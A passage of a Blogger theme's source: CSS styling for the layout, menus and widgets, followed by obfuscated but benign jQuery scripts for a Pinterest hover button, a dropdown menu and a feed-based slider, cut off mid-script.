text-decoration:none;
color:#1a1a1a;
font-size:13px;
}
.slicknav_nav a:hover {
color:#525252
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px
}
.slicknav_nav .slicknav_item a {
padding:0;
margin:0
}
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0
}
.slicknav_menu li.search-right {
float:left;
margin-left:15px
}
/*---------------------------------------------
HEADINGS
----------------------------------------------- */
h2 {
margin:0 0 10px;
font:600 15px Open Sans, sans-serif;
color:#1a1a1a;
text-align:left;
text-transform:uppercase;
letter-spacing:3px
}
h3,h4 {
font:600 15px Open Sans, sans-serif;
color:#1a1a1a;
letter-spacing:2px
}
h3 {
font-size:18px
}
h4 {
font-size:16px
}
hr {
border:1px solid #7b7b7b;
width:50%
}
.sidebar hr {
width:30%
}
/*---------------------------------------------
SLIDER
----------------------------------------------- */
.slider-area.section{
margin:0;
}
.slider h2{
display:none;
}
.rslides {
position: relative;
list-style: none;
overflow: hidden;
width: 100%;
padding: 0;
margin: 0;
max-height:600px;
z-index:0;
}
.rslides li {
-webkit-backface-visibility: hidden;
position: absolute;
display: none;
width: 100%;
left: 0;
top: 0;
}
.rslides li:first-child {
position: relative;
display: block;
float: left;
}
.rslides img {
display: block;
height: auto;
float: left;
width: 100%;
border: 0;
position: relative !important;
}
.rslides .caption{
position: absolute;
top : 40%;
left: 50%;
-webkit-transform: translate(-50%, -40%);
transform: translate(-50%, -40%);
width:20%;
text-align:center;
font:600 16px Open Sans, sans-serif;
font-size:20px;
letter-spacing:1px;
background:#1a1a1a;
padding:50px 0;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
-ms-transition: all 0.2s;
-o-transition: all 0.2s;
transition: all 0.2s;
}
.rslides .caption a{
color:#ffffff;
}
.rslides .caption a:hover{
color:#1a1a1a;
}
.rslides .caption:hover{
background:#ffffff
}
/* -----------------------------------------------
FECHA
----------------------------------------------- */
h2.date-header {
margin:10px 0;
border-bottom:none;
font:400 10px Open Sans, sans-serif
}
/*------------------------------------------------------
ENTRADAS
------------------------------------------------------*/
.main-wrapper {
max-width:1100px;
margin:0 auto;
padding:50px 0 0
}
.main.section {
margin:0
}
.post {
margin:0 0 50px;
padding:0 0 25px;
border-bottom:1px solid #1a1a1a
}
h3.post-title,.comments h4 {
margin-bottom:15px;
font:600 16px Open Sans, sans-serif;
text-transform:uppercase;
letter-spacing:2px;
text-align:center;
color:#1a1a1a
}
h3.post-title a {
color:#1a1a1a
}
.excerpt {
font:italic 14px PT Serif, serif;
color:#1a1a1a
}
.location {
margin:15px auto;
text-align:center
}
.post-location {
font:400 10px Open Sans, sans-serif;
text-transform:uppercase;
letter-spacing:2px
}
.post-location a {
color:#525252
}
.post-labels {
display:none
}
.post-body {
font-size:100%;
line-height:1.9;
position:relative;
margin-top:25px
}
.post-body hr {
width:50%
}
.post-body img {
width:100%;
height:auto
}
.post-body blockquote {
margin:20px 0;
line-height:1.8em;
font-size:14px;
font-style:italic;
border:1px solid #1a1a1a;
padding:35px
}
.post-body iframe {
max-width:100%
}
.jump-link {
margin:15px auto;
text-align:left;
cursor:pointer
}
.jump-link a {
background:#1a1a1a;
padding:8px 5px;
font:400 10px Open Sans, sans-serif;
text-transform:uppercase;
color:#fff;
letter-spacing:2px
}
.jump-link a:hover {
background:#525252;
color:#7b7b7b
}
.post-footer {
margin:0;
font:400 10px Open Sans, sans-serif;
line-height:1.8;
letter-spacing:2px;
text-transform:uppercase;
text-align:right
}
.post-share-buttons.goog-inline-block {
text-align:right;
position:relative;
top:50px;
background:#ffffff
}
.share .fa {
font-size:15px;
color:#7b7b7b
}
.share .fa:hover {
color:#525252
}
.post-share-buttons.goog-inline-block {
margin-left:0
}
.post-share-buttons {
position:relative;
text-align:left
}
.share-button {
background:none!important;
padding:0 5px;
width:35px;
height:25px
}
/*-----------------------------------------------
ENTRADAS RELACIONADAS
----------------------------------------------- */
.related-posts {
text-align:left;
width:100%;
margin:45px 0 0;
float:left;
border-top:1px solid #1a1a1a
}
.related-posts h5 {
background:#ffffff;
font:600 15px Open Sans, sans-serif;
letter-spacing:2px;
margin:0 0 20px;
text-transform:uppercase;
position:relative;
top:-12px;
width:30%
}
.related-posts ul li {
list-style:none;
margin:0 18px 0 0;
float:left;
text-align:left;
padding:0;
width:23%
}
.related-posts ul li:last-child {
margin:0
}
.related-posts ul li img {
margin-bottom:10px;
width:100%;
height:auto!important
}
.related-posts ul li a {
text-align:center;
font:400 10px Open Sans, sans-serif;
color:#525252;
text-transform:uppercase;
letter-spacing:2px;
width:90%
}
/*-----------------------------------------------
COMENTARIOS
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat:no-repeat
}
.comment-header {
padding-bottom:20px;
margin-top:40px;
font:400 10px Open Sans, sans-serif;
text-transform:uppercase;
letter-spacing:2px
}
.comments .comments-content .user a {
font-weight:400;
color:#525252
}
.comment-content {
font:400 15px Open Sans,sans-serif;
line-height:1.8em;
color:#1a1a1a;
padding-bottom:15px
}
.comment-actions {
font:400 10px Open Sans, sans-serif;
letter-spacing:3px;
font-size:80%;
text-transform:uppercase;
text-align:right;
float:right
}
.comment-actions a:link {
color:#7b7b7b
}
.comment-actions a:hover {
color:#525252
}
li.comment {
border-bottom:1px solid #1a1a1a;
padding-bottom:25px!important
}
.avatar-image-container {
border:none;
padding:0
}
.thread-toggle {
font:400 10px Open Sans, sans-serif;
letter-spacing:2px;
font-size:80%;
text-transform:uppercase
}
.continue {
display:inline-block;
font:400 10px Open Sans, sans-serif;
letter-spacing:2px;
font-size:80%;
text-transform:uppercase;
padding:2px
}
/*-----------------------------------------------
SIDEBAR
----------------------------------------------- */
#sidebar-right-1.sidebar.section {
width:100%;
margin:0 auto
}
.sidebar .widget {
border:1px solid #1a1a1a;
padding:35px;
text-align:center
}
.sidebar .widget h2 {
text-align:center
}
.sidebar img{
max-width:100%;
height:auto;
}
.widget {
margin:30px 0
}
.widget ul {
list-style:none;
margin:0;
padding:0
}
.widget li {
margin:0;
padding:0 0 .25em;
text-indent:0;
line-height:1.5em
}
.widget .popular-posts ul {
list-style:none
}
/*-----------------------------------------------
PERFIL
----------------------------------------------- */
.Image img {
max-width:100%;
height:auto
}
.Image h2 {
display:none
}
/*-----------------------------------------------
SOCIAL
----------------------------------------------- */
.LinkList ul {
overflow:hidden;
line-height:0;
text-align:center
}
.LinkList ul li {
display:inline-block
}
.LinkList ul li a {
display:block;
font-size:15px;
cursor:pointer;
padding:0 15px;
line-height:1.8;
text-align:center;
position:relative;
z-index:1;
color:#1a1a1a
}
.LinkList ul li a:hover {
color:#525252;
opacity:.5
}
/*-----------------------------------------------
NEWSLETTER
----------------------------------------------- */
.mc-field-group {
width:100%
}
#mc-embedded-subscribe-form table {
width:100%
}
input#mce-EMAIL,input#mce-FNAME {
margin-bottom:10px;
text-align:left;
font:400 10px Open Sans, sans-serif;
text-transform:uppercase;
letter-spacing:2px;
padding:0 0 8px;
border-top:none;
border-left:none;
border-right:none;
border-bottom:2px solid #7b7b7b;
width:100%
}
input#mc-embedded-subscribe.button {
background:#1a1a1a;
border:none;
color:#ffffff;
text-transform:uppercase;
font:400 10px Open Sans, sans-serif;
letter-spacing:2px;
cursor:pointer;
width:100%;
padding:8px;
margin:9px 0 0;
text-align:left
}
input#mc-embedded-subscribe.button:hover {
color:#7b7b7b;
background:#525252
}
/*-----------------------------------------------
SUSCRIPCIÓN
----------------------------------------------- */
.FollowByEmail .follow-by-email-inner {
border-bottom:2px solid #7b7b7b
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
text-align:left;
width:90%;
background:transparent;
padding:10px 0;
color:#525252;
border:none;
font:400 10px Open Sans, sans-serif;
text-transform:uppercase;
margin-left:0;
letter-spacing:1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background:transparent;
width:10%;
margin:0;
padding:0;
color:#7b7b7b;
font-size:15px;
font-family:FontAwesome
}
.follow-by-email-submit:focus {
outline:none;
border:none
}
/*-----------------------------------------------
BUSCADOR
----------------------------------------------- */
#searchthis {
border-bottom:2px solid #7b7b7b;
width:98.7%
}
.search-box {
width:90%;
padding:15px 0;
font:400 10px Open Sans, sans-serif;
border:none;
color:#525252;
text-align:left
}
.search-btn {
width:10%;
font-family:FontAwesome;
background:transparent;
border:none;
border-radius:none;
cursor:pointer;
color:#7b7b7b
}
.search-btn:focus,.search-box:focus {
outline:none;
border:none
}
/*-----------------------------------------------
ENTRADAS POPULARES
------------------------------------------------*/
#PopularPosts1 .widget-content ul {
width:100%
}
#PopularPosts1 .widget-content ul li {
padding:0!important;
display:block;
margin-bottom:25px
}
.PopularPosts img {
padding:0;
width:100%;
height:auto
}
.PopularPosts .item-thumbnail {
margin:0
}
.PopularPosts .item-title a {
position:relative;
font:400 10px Open Sans, sans-serif;
color:#1a1a1a;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase
}
#PopularPosts1 .item-thumbnail img:hover {
opacity:.5;
filter:alpha(opacity=50)
}
#PopularPosts1 .widget-content ul li a {
padding:0;
margin-bottom:0;
background:transparent
}
#PopularPosts1 .item-title {
text-align:center
}
#PopularPosts1 .item-snippet {
display:none
}
.widget .widget-item-control a img {
width:18px;
height:18px
}
/*-----------------------------------------------
CATEGORÍAS
----------------------------------------------- */
.Label {
font:400 15px Open Sans,sans-serif;
letter-spacing:3px
}
.Label ul li {
display:inline-block;
width:49%;
float:left;
margin:5px 0 0;
padding:5px 0;
cursor:pointer
}
.Label ul li a,.Label ul li span {
color:#525252;
text-transform:uppercase;
font:400 10px Open Sans, sans-serif
}
.Label ul li a:hover {
color:#7b7b7b
}
/*-----------------------------------------------
ARCHIVOS
----------------------------------------------- */
#BlogArchive1.widget.BlogArchive {
border:none;
padding:0
}
#BlogArchive1 hr {
display:none
}
#BlogArchive1 h2 {
display:none
}
#BlogArchive1_ArchiveMenu {
width:100%;
font:400 10px Open Sans, sans-serif;
text-transform:uppercase;
letter-spacing:2px;
color:#525252;
border:1px solid #1a1a1a;
padding:15px 5px
}
/*-----------------------------------------------
CONTACTO
---------------------------------------------- */
.contact-form-name,.contact-form-email,.contact-form-email-message {
max-width:98.1%;
border-top:none;
border-left:none;
border-right:none;
border-bottom:2px solid #7b7b7b;
padding:10px 0 10px 10px;
color:#7b7b7b;
letter-spacing:1px;
box-sizing:content-box;
font:400 10px Open Sans, sans-serif;
outline:none
}
.contact-form-button-submit {
background:#1a1a1a;
min-height:50px;
width:100%;
padding:0 0 0 15px;
border:none;
border-color:transparent;
margin:10px 0;
border-radius:0;
-moz-border-radius:0;
text-transform:uppercase;
letter-spacing:2px;
color:#ffffff;
font:600 16px Open Sans, sans-serif;
text-align:left;
font-size:16px;
cursor:pointer
}
.contact-form-button-submit:hover {
background:#525252;
color:#7b7b7b;
border:none
}
input:focus,textarea:focus {
border:none;
outline:none
}
/*-----------------------------------------------
DETALLES
---------------------------------------------- */
#blog-pager {
margin:50px auto
}
#blog-pager-newer-link,#blog-pager-older-link {
float:none
}
a.blog-pager-older-link,
a.blog-pager-newer-link {
color:#525252;
font:600 16px Open Sans, sans-serif;
font-size:15px;
text-transform:uppercase;
letter-spacing:2px
}
.status-msg-wrap {
width:100%;
margin:0 auto;
top:-30px;
font:600 16px Open Sans, sans-serif;
color:#1a1a1a;
text-transform:uppercase;
letter-spacing:2px;
border-bottom:1px solid #1a1a1a
}
.status-msg-body {
background:#ffffff;
padding:0;
text-align:center
}
.status-msg-border {
border:none
}
.status-msg-bg {
background-color:transparent
}
/*------------------------------------------------------
SITE FOOTER
------------------------------------------------------*/
.footer-outer {
width:100%;
margin:0 auto;
padding: 35px 0 0;
background:#1a1a1a;
color:#ffffff;
text-align:center;
letter-spacing:1px;
font:600 15px Open Sans, sans-serif;
}
.footer-inner {
padding:0;
max-width:1100px
}
.footer-outer .LinkList ul li a {
color:#ffffff
}
/*------------------------------------------------------
CREDITOS
------------------------------------------------------*/
.bottom {
width:100%;
background:#1a1a1a;
padding:50px 0;
text-align:center;
margin:0 auto
}
.bottom-credits {
margin:0 auto;
color:#525252;
text-transform:uppercase;
letter-spacing:3px;
padding:0;
font-size:9px!important;
font:400 10px Open Sans, sans-serif
}
.bottom-credits a {
color:#525252
}
.bottom .fa {
margin:15px auto;
font-size:15px;
display:block
}
/*-----------------------------------------------
SUBIR
----------------------------------------------- */
a.go-top {
position:fixed;
bottom:3em;
right:3em;
color:#1a1a1a;
font-size:20px;
display:none;
margin:0;
text-transform:uppercase
}
/*-----------------------------------------------
RESPONSIVE
------------------------------------------------*/
@media screen and (max-width: 1040px) {
.main-wrapper {
margin:0 15px
}
.LinkList ul li a {
padding:0 10px
}
}
@media screen and (max-width: 900px) {
.column-center-outer {
width:65%;
float:left
}
.column-right-outer {
width:30%;
float:right
}
.rslides .caption{
font-size:20px;
padding:30px;
}
.LinkList ul li a {
padding:0 5px
}
.search-box {
width:85%
}
.search-btn {
width:15%
}
.related-posts h5 {
width:50%
}
.related-posts ul li {
width:22%
}
.related-posts ul li a {
letter-spacing:0
}
#blog-pager {
margin-bottom:50px
}
}
@media screen and (max-width: 699px) {
.column-center-outer,.column-right-outer {
width:100%;
float:none;
clear:both
}
#sidebar-right-1.sidebar.section {
width:75%
}
.LinkList ul li a {
padding:0 15px
}
.search-box {
width:90%
}
.search-btn {
width:10%
}
}
@media screen and (max-width: 500px) {
.slicknav_menu{
display:block;
}
#PageList1-sticky-wrapper.sticky-wrapper {
height:0!important;
display:none
}
.PageList{
display:none;
}
.rslides .caption{
font-size:20px;
padding:10px 0;
width:75%;
top:30%;
}
#sidebar-right-1.sidebar.section {
width:100%
}
.related-posts {
display:none
}
.post-share-buttons.goog-inline-block {
margin-left:0
}
.status-msg-wrap {
width:95%
}
.LinkList ul li a {
padding:0 10px
}
}
/* Instafeed
----------------------------------------------- */
#instagram {
background: #f6f6f6;
padding-top: 50px;
}
#instagram h2 {margin-bottom: 2em;}
#instafeed {
max-width: 100%;
display: block;
margin: 0px auto;
padding: 0px;
line-height: 0;
text-align: center;
}
#instafeed a {
padding: 0px;
margin: 0px;
display: inline-block;
line-height: 0;
position: relative;
}
#instafeed .insta-likes {
position: absolute;
width: 100%;
height: 100%;
left: 0;
right: 0;
bottom: 0;
opacity: 0;
background: rgba(255, 255, 255, 0.9);
text-shadow: 0px 0px 0px #000000;
font: normal normal 14px Open Sans;
font-weight: 400;
color: #333232;
font-size: 14px;
line-height: 1.7 !important;
-webkit-font-smoothing: antialiased;
-webkit-transition: opacity 800ms ease;
transition: opacity 800ms ease;
}
#instafeed .insta-likes:hover {opacity: 1;}
#instafeed li {
width: 12.5%;
display: inline-block;
line-height: 0;
margin: 0px 0% 0%;
padding: 0px !important;
}
#instafeed li img {width: 100% !important;}
@media screen and (max-width: 915px) {
#instafeed {width: 90%;}
#instafeed li {
width: 46%;
margin: 0 2% 4%;
}
}

--></style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1i(1j).1k(q($){$(\'M\').1l(\'<6 9="r:D;" N="A" O="\'+11+\'" >\');$(\'#12\').1m();3 l;3 m;3 n;$(\'.A\').1n(q(){m=$(\'.A\').E(F);n=$(\'.A\').G(F);$(\'.A\').1o()});3 o=$(\'#12\').1p().1q("1r.13");o!=-1&&14();q 14(){$(\'.s-15 6,.H-M 6,.s-16 6\').1s(\'.17,.17 6\').1t(q(){$(\'.7-8\').t("r","D");18(l);3 a=$(p);3 b=19(a.t("P-u"));3 c=19(a.t("P-v"));3 d;3 e;1u(1v){B\'1w\':d=a.4().u+a.G(F)/2-n/2;e=a.4().v+a.E(F)/2-m/2;C;B\'1x\':d=a.4().u+b+5;e=a.4().v+c+a.E()-m-5;C;B\'1y\':d=a.4().u+b+5;e=a.4().v+c+5;C;B\'1z\':d=a.4().u+b+a.G()-n-5;e=a.4().v+c+a.E()-m-5;C;B\'1A\':d=a.4().u+b+a.G()-n-5;e=a.4().v+c+5;C}3 f=a.1B(\'O\');3 g=a.1C(\'.H,.1D,.s\').Q(\'.H-R,.s-R,.s-1E\');3 h=g.1F();w(S T===\'U\'){T=\'\'}w(S V===\'U\'){V=\'\'}w(g.Q(\'a\').1G){W=g.Q(\'a\').I(\'X\').1a(/\\#.+\\b/1b,"")}Y{W=$(1H).I(\'X\').1a(/\\#.+\\b/1b,"")}3 i=\'<1c N="7-8" 9="1d:x;4: 1I;z-1J: 1K; 1L: 1M;" ><a X="1N://1O.13/1P/1Q/1R/?1S=\'+W+\'&1T=\'+f+\'&1U=\'+T+h+V+\'" 9="1d:1V;1W:x;" 1X="1Y"><6 N="1Z" 9="-20-J-K:x;-21-J-K:x;-o-J-K:x;J-K:x;22:23;P: 0;24: 0;25:0;" O="\'+11+\'" R="26 1e 27" ></a></1c>\';3 j=a.Z().28(\'a\')?a.Z():a;w(!j.y().29(\'7-8\')){j.2a(i);w(S l===\'U\'){j.y(\'.7-8\').I("1f","p.9.1g=1;p.9.r=\'10\'")}Y{j.y(\'.7-8\').I("1f","p.9.1g=1;p.9.r=\'10\';18(2b)")}}3 k=j.y(".7-8");k.t({"u":d,"v":e});k.t("r","10");k.L().1h(2c,1.0,q(){$(p).2d()})});$(\'.s-15 6,.H-M 6,.s-16 6\').1e(\'2e\',q(){w($.2f.2g){3 a=$(p).y(\'.7-8\');3 b=$(p).Z(\'a\').y(\'.7-8\');l=2h(q(){a.L().t("r","D");b.L().t("r","D")},2i)}Y{$(\'.7-8\').L().1h(0,0.0)}})}});',62,143,'|||var|position||img|pinit|wrapper|style||||||||||||||||this|function|visibility|entry|css|top|left|if|none|next||pinimgload|case|break|hidden|outerWidth|true|outerHeight|post|attr|box|shadow|stop|body|class|src|margin|find|title|typeof|bs_pinPrefix|undefined|bs_pinSuffix|pinitURL|href|else|parent|visible|bs_pinButtonURL|bs_pinOnHover|com|hoverCheck|content|summary|nopin|clearTimeout|parseInt|replace|gi|div|display|on|onmouseover|opacity|fadeTo|jQuery|document|ready|append|hide|load|remove|html|indexOf|bloggersentral|not|mouseenter|switch|bs_pinButtonPos|center|topright|topleft|bottomright|bottomleft|prop|closest|hentry|header|text|length|location|absolute|index|9999|cursor|pointer|http|pinterest|pin|create|button|url|media|description|block|outline|target|_blank|pinimg|moz|webkit|background|transparent|padding|border|Pin|Pinterest|is|hasClass|after|bsButtonHover|300|show|mouseleave|browser|msie|setTimeout|3000'.split('|'),0,{}))
// This Pinterest Hover Button is brought to you by bloggersentral.com.
// Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html for details.
// Feel free to use and share, but please keep this notice intact.
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
var _0xd90a=["\x64\x72\x6F\x70\x69\x74","\x66\x6E","\x73\x65\x74\x74\x69\x6E\x67\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x65\x78\x74\x65\x6E\x64","\x68\x69\x64\x65","\x64\x72\x6F\x70\x69\x74\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x61\x64\x64\x43\x6C\x61\x73\x73","\x73\x75\x62\x6D\x65\x6E\x75\x45\x6C","\x66\x69\x6E\x64","\x64\x72\x6F\x70\x69\x74\x2D\x74\x72\x69\x67\x67\x65\x72","\x3E","\x74\x72\x69\x67\x67\x65\x72\x50\x61\x72\x65\x6E\x74\x45\x6C","\x3A\x68\x61\x73\x28","\x29","\x61\x63\x74\x69\x6F\x6E","\x29\x20\x3E\x20","\x74\x72\x69\x67\x67\x65\x72\x45\x6C","","\x63\x6C\x69\x63\x6B","\x64\x72\x6F\x70\x69\x74\x2D\x6F\x70\x65\x6E","\x68\x61\x73\x43\x6C\x61\x73\x73","\x70\x61\x72\x65\x6E\x74\x73","\x63\x61\x6C\x6C","\x62\x65\x66\x6F\x72\x65\x48\x69\x64\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x61\x66\x74\x65\x72\x48\x69\x64\x65","\x2E\x64\x72\x6F\x70\x69\x74\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x2E\x64\x72\x6F\x70\x69\x74\x2D\x6F\x70\x65\x6E","\x62\x65\x66\x6F\x72\x65\x53\x68\x6F\x77","\x73\x68\x6F\x77","\x61\x66\x74\x65\x72\x53\x68\x6F\x77","\x6F\x6E","\x6F\x66\x66","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x61\x66\x74\x65\x72\x4C\x6F\x61\x64","\x65\x61\x63\x68","\x73\x6C\x69\x63\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x61\x70\x70\x6C\x79","\x6F\x62\x6A\x65\x63\x74","\x69\x6E\x69\x74","\x4D\x65\x74\x68\x6F\x64\x20\x22","\x22\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x69\x6E\x20\x64\x72\x6F\x70\x69\x74\x20\x70\x6C\x75\x67\x69\x6E\x21","\x65\x72\x72\x6F\x72","\x75\x6C","\x61","\x6C\x69"];;;(function(_0x558fx1){_0x558fx1[_0xd90a[1]][_0xd90a[0]]=function(_0x558fx2){var _0x558fx3={init:function(_0x558fx4){this[_0xd90a[0]][_0xd90a[2]]=_0x558fx1[_0xd90a[4]]({},this[_0xd90a[0]][_0xd90a[3]],_0x558fx4);return this[_0xd90a[37]](function(){var _0x558fx5=_0x558fx1(this),_0x558fx6=this,_0x558fx7=_0x558fx1[_0xd90a[1]][_0xd90a[0]][_0xd90a[2]];_0x558fx5[_0xd90a[7]](_0xd90a[0])[_0xd90a[9]](_0xd90a[11]+_0x558fx7[_0xd90a[12]]+_0xd90a[13]+_0x558fx7[_0xd90a[8]]+_0xd90a[14])[_0xd90a[7]](_0xd90a[10])[_0xd90a[9]](_0x558fx7[_0xd90a[8]])[_0xd90a[7]](_0xd90a[6])[_0xd90a[5]]();_0x558fx5[_0xd90a[33]](_0x558fx7[_0xd90a[15]])[_0xd90a[32]](_0x558fx7[_0xd90a[15]],_0x558fx7[_0xd90a[12]]+_0xd90a[13]+_0x558fx7[_0xd90a[8]]+_0xd90a[16]+_0x558fx7[_0xd90a[17]]+_0xd90a[18],function(){if(_0x558fx7[_0xd90a[15]]==_0xd90a[19]&&_0x558fx1(this)[_0xd90a[22]](_0x558fx7[_0xd90a[12]])[_0xd90a[21]](_0xd90a[20])){_0x558fx7[_0xd90a[24]][_0xd90a[23]](this);_0x558fx1(this)[_0xd90a[22]](_0x558fx7[_0xd90a[12]])[_0xd90a[25]](_0xd90a[20])[_0xd90a[9]](_0x558fx7[_0xd90a[8]])[_0xd90a[5]]();_0x558fx7[_0xd90a[26]][_0xd90a[23]](this);return false;};_0x558fx7[_0xd90a[24]][_0xd90a[23]](this);_0x558fx1(_0xd90a[28])[_0xd90a[25]](_0xd90a[20])[_0xd90a[9]](_0xd90a[27])[_0xd90a[5]]();_0x558fx7[_0xd90a[26]][_0xd90a[23]](this);_0x558fx7[_0xd90a[29]][_0xd90a[23]](this);_0x558fx1(this)[_0xd90a[22]](_0x558fx7[_0xd90a[12]])[_0xd90a[7]](_0xd90a[20])[_0xd90a[9]](_0x558fx7[_0xd90a[8]])[_0xd90a[30]]();_0x558fx7[_0xd90a[31]][_0xd90a[23]](this);return false;});_0x558fx1(document)[_0xd90a[32]](_0xd90a[19],function(){_0x558fx7[_0xd90a[24]][_0xd90a[23]](this);_0x558fx1(_0xd90a[28])[_0xd90a[25]](_0xd90a[20])[_0xd90a[9]](_0xd90a[27])[_0xd90a[5]]();_0x558fx7[_0xd90a[26]][_0xd90a[23]](this);});if(_0x558fx7[_0xd90a[15]]==_0xd90a[34]){_0x558fx5[_0xd90a[32]](_0xd90a[35],_0xd90a[28],function(){_0x558fx7[_0xd90a[24]][_0xd90a[23]](this);_0x558fx1(this)[_0xd90a[25]](_0xd90a[20])[_0xd90a[9]](_0x558fx7[_0xd90a[8]])[_0xd90a[5]]();_0x558fx7[_0xd90a[26]][_0xd90a[23]](this);})};_0x558fx7[_0xd90a[36]][_0xd90a[23]](this);});}};if(_0x558fx3[_0x558fx2]){return _0x558fx3[_0x558fx2][_0xd90a[40]](this,Array[_0xd90a[39]][_0xd90a[38]][_0xd90a[23]](arguments,1))}else {if( typeof _0x558fx2===_0xd90a[41]|| !_0x558fx2){return _0x558fx3[_0xd90a[42]][_0xd90a[40]](this,arguments)}else {_0x558fx1[_0xd90a[45]](_0xd90a[43]+_0x558fx2+_0xd90a[44])}};};_0x558fx1[_0xd90a[1]][_0xd90a[0]][_0xd90a[3]]={action:_0xd90a[19],submenuEl:_0xd90a[46],triggerEl:_0xd90a[47],triggerParentEl:_0xd90a[48],afterLoad:function(){},beforeShow:function(){},afterShow:function(){},beforeHide:function(){},afterHide:function(){}};_0x558fx1[_0xd90a[1]][_0xd90a[0]][_0xd90a[2]]={};})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
var _0xebfc=["\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x64\x72\x6F\x70\x69\x74","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xebfc[3]](function(){$(_0xebfc[2])[_0xebfc[1]]({action:_0xebfc[0]})});
//]]>
</script>
<script>
//<![CDATA[
(function(a){a.fn.customRotator=function(c){c=a.extend({interval:6000,speed:1000,hoverPause:true,autoHeight:false,crossFade:false,autoSlide:true,hide:function(d){},show:function(d){}},c);var b=true;return this.each(function(){var k=a(this),e=k.children().hide(),d=k.next(),g=null,j=0,f=0;function h(){c.hide(f);d.find(".current").removeClass("current");b=false;if(e.eq(f).next().length){if(!c.crossFade){e.eq(f).fadeOut(c.speed,function(){a(this).next().fadeIn(c.speed,function(){c.show(f);b=true});if(c.autoHeight){k.stop().animate({height:e.eq(f+1).height()},c.speed/2)}f++})}else{e.eq(f).fadeOut(c.speed);e.eq(f).next().fadeIn(c.speed,function(){c.show(f);b=true;f++});if(c.autoHeight){k.stop().animate({height:e.eq(f+1).height()},c.speed/2)}}d.find(".rotator-num a").eq(f+1).addClass("current")}else{if(!c.crossFade){e.eq(f).fadeOut(c.speed,function(){f=0;e.first().fadeIn(c.speed,function(){c.show(f);b=true});if(c.autoHeight){k.stop().animate({height:e.eq(f).height()},c.speed/2)}})}else{e.eq(f).fadeOut(c.speed);e.first().fadeIn(c.speed,function(){c.show(0);b=true;f=0});if(c.autoHeight){k.stop().animate({height:e.eq(0).height()},c.speed/2)}}d.find(".rotator-num a").first().addClass("current")}if(j==0&&c.autoSlide){g=setTimeout(h,c.interval)}}if(e.length>1){c.hide(f);e.first().fadeIn(c.speed,function(){c.show(f);b=true});if(c.autoHeight){k.stop().animate({height:e.eq(0).height()},c.speed/2)}if(c.hoverPause&&c.autoSlide){k.mouseenter(function(){clearTimeout(g);j=1}).mouseleave(function(){g=setTimeout(h,c.interval);j=0}).trigger("mouseleave")}else{g=(c.autoSlide)?setTimeout(h,c.interval):null}d.find(".rotator-num a").click(function(){if(b){b=false;if(c.autoSlide){clearTimeout(g);g=setTimeout(h,c.interval)}f=a(this).index();a(this).parent().find(".current").removeClass("current");a(this).addClass("current");c.hide(f);e.fadeOut(c.speed).eq(f).fadeIn(c.speed,function(){c.show(f);b=true});if(c.autoHeight){k.stop().animate({height:e.eq(f).height()},c.speed/2)}}return false});d.find(".rotator-advancer a").click(function(){if(b){b=false;var l=this.hash.replace("#",""),i=e.length;if(c.autoSlide){clearTimeout(g);g=setTimeout(h,c.interval)}if(l=="next"){f=(f<i-1)?f+1:0}else{f=(f>0)?f-1:i-1}d.find(".current").removeClass("current");d.find(".rotator-num a").eq(f).addClass("current");c.hide(f);e.fadeOut(c.speed).eq(f).fadeIn(c.speed,function(){c.show(f);b=true});if(c.autoHeight){k.stop().animate({height:e.eq(f).height()},c.speed/2)}}return false})}})}})(jQuery);function makeSlider(a){var c={url:"http://www.dte.web.id",numPost:5,newTabLink:false,labelName:null,showDetail:true,summaryLength:60,titleLength:"auto",showThumb:true,thumbWidth:250,squareThumb:true,noThumb:"http://3.bp.blogspot.com/-vpCFysMEZys/UOEhSGjkfnI/AAAAAAAAFwY/h1wuA5kfEhg/s72-c/grey.png",showNav:true,navText:{prev:"&lt;",next:"&gt;"},containerId:"slider-rotator",interval:6000,speed:1000,hoverPause:true,crossFade:false,autoHeight:false,autoSlide:true,onInit:function(){},onHide:function(d){},onShow:function(d){}};for(var b in c){c[b]=(typeof(a[b])!=="undefined")?a[b]:c[b]}$.get(c.url+"/feeds/posts/summary/"+(c.labelName===null?"":"-/"+c.labelName.replace(/\,(\s+)?/g,"/"))+"?alt=json-in-script&max-results="+c.numPost,{},function(s){if(s.feed.entry!==undefined){var r=s.feed.entry,q,p,e,o,h="",d="";for(var m=0,n=r.length;m<n;m++){if(m==r.length){break}q=r[m].title.$t;e=("media$thumbnail" in r[m])?'<img alt="'+q+'" src="'+r[m].media$thumbnail.url.replace(/\/s72\-c/,"/s"+c.thumbWidth+(c.squareThumb?"-c":""))+'" style="width:'+c.thumbWidth+"px;height:"+(c.squareThumb?c.thumbWidth+"px":"auto")+'">':'<img src="'+c.noThumb+'" style="width:'+c.thumbWidth+"px;height:"+(c.squareThumb?c.thumbWidth+"px":"auto")+'">';o=("summary" in 